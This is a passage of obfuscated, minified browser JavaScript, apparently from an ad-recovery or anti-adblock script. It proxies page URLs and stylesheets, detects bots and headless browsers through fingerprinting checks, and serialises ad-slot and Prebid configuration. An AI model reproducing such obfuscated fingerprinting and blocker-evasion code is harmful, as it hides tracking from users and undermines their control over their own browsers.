t=Lt.A[e(2947)](s)[e(1412)][e(2947)][e(578)](o);t&&(t=Lt.A[e(2947)](s)[e(514)][e(578)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Lt.A[e(2947)](s)[e(1412)][e(2506)][e(578)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1115)!==i[n(2055)][n(2155)]())return;const u=Lt.A[n(2947)](r)[n(1412)][n(2947)][n(578)](i);u&&Lt.A[n(2947)](r)[n(1412)][n(2506)][n(578)](i,Iu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Lt.A[e(2947)](s)[e(2459)][e(2947)][e(578)](o);for(const t of Array[e(3616)](f))u(t)&&f[e(2685)](t,(0,wt.md)(t));const p=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2308));p&&u(p)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2308),(0,wt.zp)(p));const g=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(336));g&&u(g)&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(336),(0,wt.md)(g));const b=Lt.A[e(2947)](s)[e(2343)][e(2947)][e(578)](o);b&&u(b)&&Lt.A[e(2947)](s)[e(2343)][e(2506)][e(578)](o,(0,wt.md)(b));const w=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2072));o instanceof s[e(1932)]&&w&&e(3088)==typeof w&&w[e(1296)]>0&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2072),e(2417)+w);const v=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(2774));o instanceof s[e(1932)]&&v&&e(3088)==typeof v&&v[e(1296)]>0&&Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(2774),e(2417)+v);const y=Lt.A[e(2947)](s)[e(2347)][e(578)](o,e(1115));if(y){const t=Nu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(313)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Hu({protectUrlContext:r,stylesheet:o,direction:n(1171),context:n(2689),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(2116)](";")&&!d[n(2116)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Lt.A[e(2947)](s)[e(3042)][e(578)](o,e(1115),t)}const k=[e(3175),e(918)];for(const t of k){if(!u(t))continue;const n=Lt.A[e(2947)](s)[e(2347)][e(578)](o,t);n&&(Lt.A[e(2947)](s)[e(3614)][e(578)](o,t),Lt.A[e(2947)](s)[e(3042)][e(578)](o,(0,wt.md)(t),n))}if(o instanceof s[e(1932)]){const t=Lt.A[e(2947)](s)[e(1939)][e(2947)][e(578)](o),n=Object[e(1958)](t);for(const r of n){const n=qu(r);x=e(1104)+n,l&&!l(x)||(0,wt._)(x)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var x;if(o instanceof s[e(1333)])for(let t=0;t<o[e(772)][e(2005)][e(1296)];t++)Zu({_window:s,protectUrlContext:r,node:o[e(772)][e(2005)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2005)][n(3148)]((t=>{Zu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Yu=function(e,n){const r=t;let o=arguments[r(1296)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1260)](r(530)))return e;const i=decodeURIComponent(e[r(1608)](15));if(!i[r(2654)](rt.A[r(313)])){const t=r(2032)[r(439)](Vu.K,r(3449))[r(439)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(313)]+r(2812),kind:ht.MN[r(2397)],baseUrl:Lt.A[r(2947)](o)[r(1920)][r(2947)][r(1460)](o[r(3207)]),endpoint:rt.A[r(313)]}),r(2405))[r(439)]((0,Xu.x)().id,r(3115))+Ju({_window:o,protectUrlContext:n,html:i});return r(530)+encodeURIComponent(t)}return e};var Qu=k(901),Gu=k(2751),Ku=k(9150);const $u=class{static[t(3101)](){const e=t;var n,r;let o=arguments[e(1296)]>0&&void 0!==arguments[0]?arguments[0]:e(2147),i=!(arguments[e(1296)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2428)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1379)+(0,Ku.t)(o+"_"+a),d=e(1379)+(0,Ku.t)(o+"_"+c),h=e(1379)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=k(3351),nd=k(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(389)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(539)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1211)][n(3277)][n(578)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1u;function a(t){const e=a1u;try{l(r[e(1826)](t))}catch(t){i(t)}}function c(t){const e=a1u;try{l(r[e(1345)](t))}catch(t){i(t)}}function l(t){const e=a1u;var r;t[e(3683)]?o(t[e(344)]):(r=t[e(344)],r instanceof n?r:new n((function(t){t(r)})))[e(1400)](a,c)}l((r=r[s(1460)](t,e||[]))[s(1826)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1410)==typeof Symbol&&(a[Symbol[r(2238)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1u;if(o)throw new TypeError(r(3163));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2691)]:t[0]?i[r(1345)]||((s=i[r(2691)])&&s[r(578)](i),0):i[r(1826)])&&!(s=s[r(578)](i,t[1]))[r(3683)])return s;switch(i=0,s&&(t=[2&t[0],s[r(344)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2184)]++,{value:t[1],done:!1};case 5:c[r(2184)]++,i=t[1],t=[0];continue;case 7:t=c[r(1948)][r(2982)](),c[r(3659)][r(2982)]();continue;default:if(!((s=(s=c[r(3659)])[r(1296)]>0&&s[s[r(1296)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2184)]=t[1];break}if(6===t[0]&&c[r(2184)]<s[1]){c[r(2184)]=s[1],s=t;break}if(s&&c[r(2184)]<s[2]){c[r(2184)]=s[2],c[r(1948)][r(1039)](t);break}s[2]&&c[r(1948)][r(2982)](),c[r(3659)][r(2982)]();continue}t=n[r(578)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(1296)])for(var i,s=0,a=n[o(1296)];s<a;s++)!i&&s in n||(i||(i=Array[o(1211)][o(1608)][o(578)](n,0,s)),i[s]=n[s]);return e[o(439)](i||Array[o(1211)][o(1608)][o(578)](n))}Object[t(1523)],Object[t(1523)],t(1410)==typeof SuppressedError&&SuppressedError;var cd=t(1208),ld=t(1244),ud=t(2948),dd=t(1687),hd=t(2852),md=t(2375),fd=function(t){function e(n,r){const o=a1u;var i=t[o(578)](this,r)||this;return i[o(442)]=n,i[o(1814)]=o(3487),Object[o(389)](i,e[o(1211)]),i}return function(t,e){const n=a1u;if(n(1410)!=typeof e&&null!==e)throw new TypeError(n(1797)+String(e)+n(767));function r(){this[n(3089)]=t}od(t,e),t[n(1211)]=null===e?Object[n(1523)](e):(r[n(1211)]=e[n(1211)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1u;switch(o[i(2184)]){case 0:return e={},n=Object[i(1958)](t),[4,Promise[i(1922)](n[i(586)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1u;switch(c[l(2184)]){case 0:r=t[n],c[l(2184)]=1;case 1:return c[l(3659)][l(1039)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(344)]=c[l(2235)](),a[l(442)]=0,a),[3,4];case 3:return s=c[l(2235)](),e[n]=s instanceof fd?{state:s[l(442)],error:""[l(439)](s[l(1814)],": ")[l(439)](s[l(1243)])}:{state:-3,error:s instanceof Error?""[l(439)](s[l(1814)],": ")[l(439)](s[l(1243)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2235)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(2500)](n)}function bd(e,n){return-1!==e[t(2500)](n)}function wd(e){return Object[t(2979)](e)}function vd(e){const n=t;for(var r=[],o=1;o<arguments[n(1296)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3088)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2779)in t)return t[n(2779)](e);for(var o=0;o<t[n(1296)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3464)](e)})))return{value:!0}},s=0,a=r;s<a[n(1296)];s++){var c=i(a[s]);if(n(1653)==typeof c)return c[n(344)]}return!1}function yd(e){return e[t(2636)]((function(t,e){return t+(e?1:0)}),0)}var kd={detectAppVersion:function(e){const n=t;var r=e[n(1733)];return 0===r[n(442)]&&(/headless/i[n(3464)](r[n(344)])?hd:/electron/i[n(3464)](r[n(344)])?cd:/slimerjs/i[n(3464)](r[n(344)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3337)];return 0===r[n(442)]&&(vd(r[n(344)],n(2948),n(2872),n(694))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2950)];return 0===r[n(442)]&&(/PhantomJS/i[n(3464)](r[n(344)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2004)],o=e[n(2740)],i=e[n(2242)];if(0===r[n(442)]&&0===o[n(442)]&&0===i[n(442)]){var s=r[n(344)];return n(2375)!==i[n(344)]&&(37===s&&!gd([n(1957),n(1629)],i[n(344)])||39===s&&!gd([n(3131)],o[n(344)])||33===s&&!gd([n(617)],i[n(344)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1446)][n(442)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(346)];if(0===r[n(442)]&&0===r[n(344)][n(1296)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(1868)],o=e[n(2740)];return 0===o[n(442)]&&n(2598)===o[n(344)]&&(0===r[n(442)]&&r[n(344)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2191)];if(0===r[n(442)]&&!r[n(344)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(317)],o=e[n(2313)],i=e[n(2740)],s=e[n(2242)];if(0===r[n(442)]&&0===o[n(442)]&&0===i[n(442)]&&0===s[n(442)]&&n(2598)===i[n(344)]&&!o[n(344)]&&n(617)===s[n(344)])return 0===r[n(344)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2091)];return 0===o[n(442)]&&(n(450)===o[n(344)][n(1663)]||null!=(null===(r=o[n(344)][n(1021)])||void 0===r?void 0:r[n(1208)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2314)];return 0===r[n(442)]&&(/PhantomJS/i[n(3464)](r[n(344)])?ld:/Headless/i[n(3464)](r[n(344)])?hd:/Electron/i[n(3464)](r[n(344)])?cd:/slimerjs/i[n(3464)](r[n(344)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2391)];if(0===r[n(442)]&&r[n(344)])return hd},detectWebGL:function(e){const n=t;var r=e[n(1351)];if(0===r[n(442)]){var o=r[n(344)],i=o[n(2302)],s=o[n(450)];if(n(987)==i&&n(424)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(2327)];return 0===r[n(442)]&&(/Sequentum/i[n(3464)](r[n(344)])?n(1749):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(983)],o=e[n(1825)];if(0!==r[n(442)]||0!==o[n(442)])return!1;var i=r[n(344)],s=i[n(426)],a=i[n(2905)];return o[n(344)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1792)];if(0===r[n(442)]&&!r[n(344)])return md},detectProductSub:function(e){const n=t;var r=e[n(1615)],o=e[n(2740)];return 0===r[n(442)]&&0===o[n(442)]&&(n(2598)!==o[n(344)]&&n(2540)!==o[n(344)]&&n(437)!==o[n(344)]&&n(3660)!==o[n(344)]||n(782)===r[n(344)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1414)];if(0!==r[n(442)])return!1;var o,i=r[n(344)];for(o in i)if(i[o])return o}};function xd(){const e=t;var n,r,o=window,i=navigator;return yd([e(2768)in i,e(2296)in i,0===i[e(2302)][e(2500)](e(3167)),e(372)in o,e(925)in o,e(975)in o,e(3691)in o])>=5?e(617):yd([e(2076)in o,e(3064)in o,e(3086)in o,0===i[e(2302)][e(2500)](e(1392)),e(3634)in i,e(3456)in o])>=4?e(1957):yd([e(1409)in navigator,e(2019)in(null!==(r=null===(n=document[e(1967)])||void 0===n?void 0:n[e(1115)])&&void 0!==r?r:{}),e(2638)in o,e(1189)in o,e(2976)in o,e(2524)in o])>=4?e(1629):e(2375)}var Ad={android:function(){const e=t;var n=xd(),r=e(617)===n,o=e(1629)===n;if(!r&&!o)return!1;var i=window;return yd([e(2879)in i,e(1762)in i,r&&!(e(908)in i),o&&/android/i[e(3464)](navigator[e(1733)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2314)])||void 0===n?void 0:n[e(2155)]();return bd(r,e(786))?e(326):bd(r,e(2247))||bd(r,e(3197))?e(3131):bd(r,e(3660))?e(3660):bd(r,e(1976))?e(1976):bd(r,e(437))||bd(r,e(2189))?e(437):bd(r,e(2598))?e(2598):bd(r,e(2540))?e(2540):e(2375)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(834)]&&document[e(834)]()},userAgent:function(){return navigator[t(2314)]},appVersion:function(){const e=t;var n=navigator[e(1733)];if(null==n)throw new fd(-1,e(1990));return n},rtt:function(){const e=t;if(void 0===navigator[e(2300)])throw new fd(-1,e(2612));if(void 0===navigator[e(2300)][e(1723)])throw new fd(-1,e(480));return navigator[e(2300)][e(1723)]},windowSize:function(){const e=t;return{outerWidth:window[e(426)],outerHeight:window[e(2905)],innerWidth:window[e(1685)],innerHeight:window[e(2635)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3400)])throw new fd(-1,e(3052));if(void 0===navigator[e(3400)][e(1296)])throw new fd(-3,e(3291));return navigator[e(3400)][e(1296)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3400)])throw new fd(-1,e(3052));if(void 0===window[e(3411)])throw new fd(-1,e(1571));return navigator[e(3400)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(764)])return t[e(764)][e(3133)]()}throw new fd(-3,e(401))},productSub:function(){const e=t;var n=navigator[e(1615)];if(void 0===n)throw new fd(-1,e(2409));return n},windowExternal:function(){const e=t;if(void 0===window[e(1565)])throw new fd(-1,e(2750));var n=window[e(1565)];if(e(1410)!=typeof n[e(3133)])throw new fd(-2,e(2851));return n[e(3133)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2935)])throw new fd(-1,e(2686));for(var n=navigator[e(2935)],r=Object[e(859)](n)===MimeTypeArray[e(1211)],o=0;o<n[e(1296)];o++)r&&(r=Object[e(859)](n[o])===MimeType[e(1211)]);return r},evalLength:function(){const e=t;return eval[e(3133)]()[e(1296)]},webGL:function(){const e=t;var n=document[e(2704)](e(1134));if(e(1410)!=typeof n[e(1907)])throw new fd(-2,e(2450));var r=n[e(1907)](e(1291));if(null===r)throw new fd(-4,e(3572));if(e(1410)!=typeof r[e(2385)])throw new fd(-2,e(3049));return{vendor:r[e(2385)](r[e(2878)]),renderer:r[e(2385)](r[e(3039)])}},webDriver:function(){const e=t;if(null==navigator[e(2872)])throw new fd(-1,e(1899));return navigator[e(2872)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3112)]||r[e(2714)]||r[e(3424)]||r[e(1092)];if(void 0!==i&&o[e(1039)]([i]),Array[e(3306)](r[e(346)]))e(617)===xd()&&yd([!(e(2633)in(n=window)),e(2726)in n,""+n[e(1752)]==e(2710),""+n[e(785)]==e(1479)])>=3||o[e(1039)](r[e(346)]);else if(e(3088)==typeof r[e(346)]){var s=r[e(346)];s&&o[e(1039)](s[e(3178)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1u;switch(n[r(2184)]){case 0:if(void 0===window[r(3275)])throw new fd(-1,r(3603));if(void 0===navigator[r(2440)])throw new fd(-1,r(3103));if(r(1410)!=typeof(t=navigator[r(2440)])[r(1420)])throw new fd(-2,r(2335));n[r(2184)]=1;case 1:return n[r(3659)][r(1039)]([1,3,,4]),[4,t[r(1420)]({name:r(1e3)})];case 2:return e=n[r(2235)](),[2,r(2520)===window[r(3275)][r(3069)]&&r(3010)===e[r(442)]];case 3:throw n[r(2235)](),new fd(-3,r(1354));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1967)])throw new fd(-1,e(936));var n=document[e(1967)];if(e(1410)!=typeof n[e(3228)])throw new fd(-2,e(1613));return n[e(3228)]()},functionBind:function(){const e=t;if(void 0===Function[e(1211)][e(3401)])throw new fd(-2,e(3586));return Function[e(1211)][e(3401)][e(3133)]()},process:function(){const e=t;var n=window[e(2091)],r=e(3561);if(void 0===n)throw new fd(-1,""[e(439)](r,e(979)));if(n&&e(1653)!=typeof n)throw new fd(-3,""[e(439)](r,e(2790)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(812)]={window:[e(812)]},n[e(822)]={window:[e(1906)]},n[e(3356)]={window:[e(2965)]},n[e(1255)]={window:[e(2125)]},n[e(2165)]={window:[e(2481)]},n[e(1378)]={window:[e(1378)]},n[e(3511)]={window:[e(3321),e(1773)]},n[e(2010)]={window:[e(2111)]},n[ld]={window:[e(2064),e(1708)]},n[e(1975)]={window:[e(1200)]},n[ud]={window:[e(3233),e(2309),e(2257),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2352),e(2083),e(3630)]},n[e(1650)]={window:[e(2892)]},n[e(2872)]={window:[e(2872),e(2652),e(1190),e(857),e(1118),e(3051),e(2855)],document:[e(1060),e(2828),e(3270),e(3359),e(2136),e(3138),e(2550),e(1060),e(2370),e(949),e(3468),e(1730),e(2074),e(2560)]},n[hd]={window:[e(3264),e(2927)]},n),i={},s=wd(window),a=[];for(r in void 0!==window[e(3207)]&&(a=wd(window[e(3207)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1105)]&&vd[e(1460)](void 0,ad([s],c[e(1105)],!1)),u=!(void 0===c[e(3207)]||!a[e(1296)])&&vd[e(1460)](void 0,ad([a],c[e(3207)],!1));i[r]=l||u}}return i}},_d=function(){const e=t;function n(){const t=a1u;this[t(891)]=void 0,this[t(2163)]=void 0}return n[e(1211)][e(2525)]=function(){return this[e(891)]},n[e(1211)][e(1789)]=function(){return this[e(2163)]},n[e(1211)][e(898)]=function(){const t=e;if(void 0===this[t(891)])throw new Error(t(1037));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3088)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),o[s]=c,c[r(726)]&&(i=c)}return[o,i]}(this[t(891)],kd),r=n[0],o=n[1];return this[t(2163)]=r,o},n[e(1211)][e(1471)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1u;switch(e[n(2184)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(891)]=e[n(2235)](),[2,this[n(891)]]}}))}))},n}();const Sd=async e=>{const n=t;try{if(r=navigator[n(2314)],Boolean(r)&&function(){const t=n;if(td instanceof RegExp)return td;try{td=new RegExp(t(2268),"i")}catch(t){td=rd}return td}()[n(3464)](r))return st.A[n(482)](n(664)[n(439)](navigator[n(2314)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3642)],r=void 0===e||e;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1u;switch(e[n(2184)]){case 0:return r&&function(){const t=n;if(!(window[t(875)]||Math[t(3517)]()>=.001))try{var e=new XMLHttpRequest;e[t(669)](t(2947),t(1012)[t(439)](t(2413),t(1763)),!0),e[t(2571)]()}catch(e){console[t(478)](e)}}(),[4,(t=new _d)[n(1471)]()];case 1:return e[n(2235)](),[2,t]}}))}))}({monitoring:!1})[n(1400)]((t=>t[n(898)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(1164)))),100))),r=await Promise[n(3502)]([t,e]);if(r&&r[n(726)])return st.A[n(482)](n(3032)[n(439)](r[n(2286)])),!0}catch(t){return st.A[n(482)](n(2100),t),!1}}catch(t){return st.A[n(482)](n(1817),t),st.A[n(478)](t,n(504)),!1}var r;if(navigator[n(2314)][n(2654)](n(1603))||n(3433)===navigator[n(2314)]&&n(3623)===location[n(1963)])return!0;try{const t=[n(1787)];if([n(2187),n(3263)][n(2654)](navigator[n(2314)])&&t[n(1317)]((t=>location[n(1963)][n(2116)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(439)](rt.A[n(313)],n(1329)),kind:ht.MN[n(2926)],endpoint:rt.A[n(313)]}));if(n(3254)===await t[n(2725)]())return!0}}catch(t){}return!1};async function zd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(439)](rt.A[n(313)],n(1036)),endpoint:rt.A[n(313)]}));return await r[n(2346)]()}function Ed(e){const n=t;if(Array[n(3306)](e)){const t=e[n(586)](Ed);return t[n(1296)]>0&&n(3088)==typeof t[0]?t[n(1522)](((t,e)=>String(t)[n(1813)](String(e),void 0,{numeric:!0,sensitivity:n(836)}))):t}if(e&&n(1653)==typeof e&&null!==e){const t=Object[n(1958)](e)[n(1522)](),r={};for(const n of t)r[n]=Ed(e[n]);return r}return e}var Md=k(4286);window[t(2928)]=!1,window[t(2928)]=!0,window[t(2928)]=!1,window[t(2928)]=!0;const Td=window[t(876)][t(1963)],Nd=new URL(rt.A[t(313)])[t(1963)],Od={version:"v9",originalHostname:Td};(e=>{const n=t;var r,o;if(ed.A[n(1471)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(1439)[t(439)](t(1558),t(3007)),r=document[t(2704)](t(3655));r[t(1302)]=e,document[t(1321)][t(2570)](r)}()}catch(t){}Lt.A[n(1471)](window);const i=null===(r=document[n(2859)])||void 0===r?void 0:r[n(2816)](n(2147));if(i)window[n(1442)]("r_"+i,"*");else{var s;const t=null===(s=document[n(2859)])||void 0===s?void 0:s[n(2816)](n(408));t&&window[n(1442)](t,"*")}if(null===(o=document[n(2859)])||void 0===o||o[n(3580)](),function(){const t=n;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(417)===location[t(2294)]&&(location[t(2294)]="",bt.A[t(2506)](t(1747),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2859)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1296)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1260)](o(1222))?a:o(2071)[o(439)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2816)](n(618))||e[n(2816)](n(1930));if(null===r)throw new Error(n(3314));return r=r[n(1260)]("//")?t[n(2150)]+r:r,new URL(r,t[n(2164)])}(e,n);if(c[o(1963)]===s[o(1963)]&&c[o(1398)]===s[o(1398)])return null;c[o(3599)]=s[o(3599)],c[o(2150)]=/localhost|127.0.0.1/[o(3464)](s[o(3599)])?o(3312):o(1515),s[o(1398)]&&(c[o(1398)]=s[o(1398)]),Object[o(1197)](i)[o(3148)]((t=>{const e=o;let[n,r]=t;c[e(869)][e(2506)](n,r)}));const l=(0,Qu.R0)(n);return l[o(2968)](o(1930),c[o(2164)]),l}(location,document[t(2859)],bt.A[t(2947)](t(1747),!1),e);return!!o&&(document[t(2859)][t(1861)]?(0,Qu.WH)(o,document[t(2859)]):(0,Qu.qj)(o),document[t(2859)][t(3580)](),console[t(3395)](t(3367)),!0)}({essential:""}))throw new Error(n(2304));try{window[n(547)](new CustomEvent(n(789)))}catch(t){}return $u[n(3101)](n(2147))?(window[n(3022)]=rt.A[n(2747)],(0,it.wZ)(e),st.A[n(1127)](e),st.A[n(482)](n(2747),rt.A[n(2747)]),st.A[n(482)](n(3140),rt.A[n(3150)]),st.A[n(482)](n(876),window[n(876)][n(2164)]),st.A[n(482)](n(1656),window[n(941)][n(2314)]),st.A[n(482)](n(632),(0,it.LZ)()),st.A[n(482)](n(3328),yt.A[n(2753)]()[n(3133)]()),rt.A[n(482)]||n(995)===bt.A[n(2947)](n(1617),!1)?((0,Xu.z)((0,Kt.i7)(n(330))),window[n(3044)]=wt.md,window[n(3420)]=wt.ks,window[n(3283)]=wt._,window[n(3279)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2397)],endpoint:rt.A[n(313)]}),window[n(760)]=ht.sH,window[n(2099)]=ht.EW,window[n(1114)]=t=>Ju({_window:window,protectUrlContext:e,html:t}),window[n(884)]=t=>Iu({protectUrlContext:e,stylesheet:t})):(0,Xu.z)((0,Kt.i7)()),!0):(console[n(3395)](n(3412)),!1)})(Od)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2310)])&&void 0!==o||(r[n(2310)]={}),window[n(2310)][n(484)]=!0,window[n(2310)][n(2601)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1296)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1788)](e);let o="";for(let t=0;t<r[n(1296)];t++)o+=String[n(2156)](r[t]);return btoa(o)}(JSON[t(2023)](Ed({a_summary:{gpt:{paths:null===(e=window[t(414)])||void 0===e||null===(e=e[t(3117)]())||void 0===e||null===(e=e[t(2014)]())||void 0===e?void 0:e[t(586)]((e=>e[t(3227)]()))}},prebid:{config:null===(r=window[t(3362)])||void 0===r||null===(o=r[t(909)])||void 0===o?void 0:o[t(578)](r),userIds:null===(i=window[t(3362)])||void 0===i||null===(s=i[t(636)])||void 0===s?void 0:s[t(578)](i),adUnits:null===(a=window[t(3362)])||void 0===a?void 0:a[t(1263)],installedModules:null===(c=window[t(3362)])||void 0===c?void 0:c[t(2760)],consentMetadata:null===(l=window[t(3362)])||void 0===l||null===(u=l[t(964)])||void 0===u?void 0:u[t(578)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3362)])||void 0===d||null===(h=d[t(2442)])||void 0===h?void 0:h[t(578)](d),events:null===(m=window[t(3362)])||void 0===m||null===(f=m[t(1933)])||void 0===f?void 0:f[t(578)](m)}:void 0,gpt:{config:null===(p=window[t(414)])||void 0===p||null===(g=p[t(909)])||void 0===g?void 0:g[t(578)](p),pubads:{slots:null===(b=window[t(414)])||void 0===b||null===(b=b[t(3117)]())||void 0===b||null===(b=b[t(2014)]())||void 0===b?void 0:b[t(586)]((e=>({adUnitPath:e[t(3227)](),attributeKeys:e[t(3071)](),categoryExclusions:e[t(1287)](),clickUrl:e[t(572)](),slotId:e[t(2634)](),sizes:e[t(3066)](),outOfPage:e[t(3093)](),services:e[t(1676)]()[t(586)]((e=>({name:e[t(3260)]()}))),targeting:Object[t(3458)](e[t(1655)]()[t(586)]((n=>[n,e[t(1739)](n)])))}))),targeting:Object[t(3458)](null===(w=window[t(414)])||void 0===w||null===(w=w[t(3117)]())||void 0===w||null===(w=w[t(1655)]())||void 0===w?void 0:w[t(586)]((e=>{const n=t;var r;return[e,null===(r=window[n(414)])||void 0===r||null===(r=r[n(3117)]())||void 0===r?void 0:r[n(1739)](e)]})))}}})));try{var k,x;null===(k=(x=window)[t(2464)])||void 0===k||k[t(578)](x,y)}catch(t){}return y};const l=Math[n(3377)](performance[n(2428)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=Sd(t),o=bt.A[e(2947)](e(1800));return o?Boolean(o):await r})(e)&&!Zt(location[n(2164)])&&!rt.A[n(482)]&&n(995)!==bt.A[n(2947)](n(1617),!1))return(0,it.mQ)(e,new Map([[n(1663),n(3156)]])),void st.A[n(482)](n(2045));try{Tt()}catch(p){st.A[n(482)](n(1741)[n(439)](p)),(0,Et.Pf)(p,new URL(rt.A[n(313)])[n(1963)],(async t=>await st.A[n(1520)](n(2802),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(482)](n(1855));(0,it.gX)(u[n(2135)]),st.A[n(482)](n(1572),u);const d=(window[n(876)][n(3687)]+window[n(876)][n(2294)])[n(2654)](n(1205))||n(995)===bt.A[n(2947)](n(1205),!1);if(!u)return st.A[n(482)](n(366));if(null!==(i=null==u?void 